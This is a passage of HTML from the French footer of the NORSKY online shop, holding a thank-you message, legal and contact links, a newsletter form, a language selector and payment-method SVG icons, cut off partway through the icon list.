<noscript><link href="//norsky.de/cdn/shop/t/6/assets/component-card.css?v=145235174910005381151722210597" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23217792123221__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23217792123221__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--23217792123221__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--23217792123221__footer color-accent-1 gradient section-sections--23217792123221__footer-padding animate-section animate--hidden" data-animations='' data-type='CEx/W2/J/YFZSK7239vTJfIR1iAII066FWC3Q7xutxW62XRUwy/[base64]/M+j4TaK6jjXg6HwN6xMc/UEyUCBkanwDIWzYw6qcmY8rC4vjTGcouhyMLPwyVuEQDVnldncXewb6Hiia/NafV47v9ogMToDDeJAc4xrqmoQZmywCCOlKsaS5T/2gqGHTgWzaCz8dI/IYKkFQ=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">MERCI DE VOTRE VISITE</h2><div class="footer-block__details-content rte">
                      <p>Toute l'équipe NORSKY travaille en permanence pour vous offrir le meilleur du meilleur - bien sûr avec des normes très élevées de qualité, de durabilité et de satisfaction client. Nous sommes toujours heureux de recevoir des retours positifs et prenons le temps de répondre à vos questions et bien sûr à vos critiques si vous n'êtes pas entièrement satisfait. N'hésitez pas à nous le faire savoir et à nous contacter par e-mail - nous sommes impatients de vous entendre !</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">JURIDIQUE &amp;amp; CONTACT</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/fr/pages/mission-planet"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mission Planète 🌳
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/uber-uns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              À propos de nous
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/versand"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Expédition
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/zahlungsinformationen"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Informations de paiement
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/karriere-jobs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Carrière &amp; Emplois
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/ruckgabebedingungen"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de retour
                            </a>
                          </li><li>
                            <a
                              href="/fr/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              droit de rétractation
                            </a>
                          </li><li>
                            <a
                              href="/fr/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions générales de vente
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/datenschutz-grundverordnung-dsgvo"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Règlement général sur la protection des données (RGPD)
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/impressum"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              imprimer
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/%E2%9A%A0%EF%B8%8F-warnung-vor-plagiaten-%E2%9A%A0%EF%B8%8F"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Avertissement concernant le plagiat
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">BULLETIN</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Soyez le premier à recevoir des offres exclusives et bien plus encore !</p>
                      </div><form method="post" action="/fr/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23217792123221__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23217792123221__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="S&#39;inscrire"
                          >
                            S'abonner à
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/fr/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/pages/allgemeine-geschaftsbedingungen-agb" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/fr/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/pages/allgemeine-geschaftsbedingungen-agb" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
